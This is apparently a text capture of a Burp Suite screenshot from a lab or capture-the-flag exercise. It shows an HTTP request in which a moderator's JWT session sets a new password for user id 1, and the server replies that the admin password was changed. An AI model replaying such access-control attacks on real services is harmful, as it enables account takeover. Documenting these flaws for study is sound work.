 Request
Pretty Raw Hex \n
1 POST /api/users/update HTTP/1.1
2 Host: 46.101.27.51:31325
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.27.51:31325/settings
8 Content-Type: application/json
9 Origin: http://46.101.27.51:31325
10 Content-Length: 33
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im1vZGVyYXRvciIsInVpZCI6MTAwLCJpYXQiOjE
2NTI2OTgzODZ9.rz-SzGljdvgEvKyve1tAVGkk5Oa7M26NEp8fITl_F30
13
14 {
"password":"password",
"uid":"1"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 54
5 ETag: W/"36-RArwqjccHL1q7o0owZa+anWnvtw"
6 Date: Mon, 16 May 2022 10:58:26 GMT
7 Connection: close
8
9 {
"message":"Password for admin changed successfully!"
}